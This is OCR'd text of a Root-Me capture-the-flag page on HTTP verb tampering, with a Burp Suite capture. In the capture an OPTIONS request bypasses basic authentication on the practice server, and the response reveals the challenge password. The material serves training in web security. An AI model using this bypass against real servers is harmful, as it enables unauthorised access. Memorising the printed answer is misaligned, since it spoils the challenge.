 root-me.org/ru/Zadachi-i-problemy/Veb-server/HTTP-Verb-tampering
Me
Поиск
ГЛАВНАЯ СТРАНИЦА / ЗАДАЧИ И ПРОБЛЕМЫ / ВЕБ - СЕРВЕР
и проблемы
флаг
HTTP - Verb tampering
15 Баллы
HTTP authentication
Автор
g0uZ, 3 Февраль 2011
Заявление
Bypass the security establishment.
Начать вызов
3 соответствующий(ие) ресурс(ы)
rfc2617 (RFC)
rfc2069 (RFC)
HTTP basic authentication and digest a
Валидация
Молодец, ты выиграл 15 Баллы
Не забудьте отметить этот вызов, высказав свое мнени
en ce
itamisaku A.N
XDSkirataXD
sécurité
tester
2022 à 14:19
Burp Suite Community Edition v2021.12.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × ...
Send Cancel < > Target: http://challenge01.root-me.org
Request
Pretty Raw Hex \n
1 OPTIONS /web-serveur/ch8/ HTTP/1.1
2 Host: challenge01.root-me.org
3 Cache-Control: max-age=0
4 DNT: 1
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (X11; Linux x86_64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/97.0.4692.71 Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9
,image/avif,image/webp,image/apng,*/*;q=0.8,applicati
on/signed-exchange;v=b3;q=0.9
8 Accept-Encoding: gzip, deflate
9 Accept-Language: ru,en-US;q=0.9,en;q=0.8
10 Cookie: _ga=GA1.1.1990466025.1642623238;
_ga_SRYSKX09J7=GS1.1.1642646912.3.0.1642646912.0
11 Connection: close
12
13
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Thu, 20 Jan 2022 02:56:39 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 Vary: Accept-Encoding
7 Content-Length: 160
8
9
10 <!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.0
Transitional//EN">
11 <html>
<head>
12 </head>
13
14 <h1>
Mot de passe / password : a23e$dme96d3saez$$prap
15 </h1>
16 </body>
</html>
17
Inspector
Request Attributes
Request Query Parameters
Request Body Parameters
Request Cookies
Request Headers
Response Headers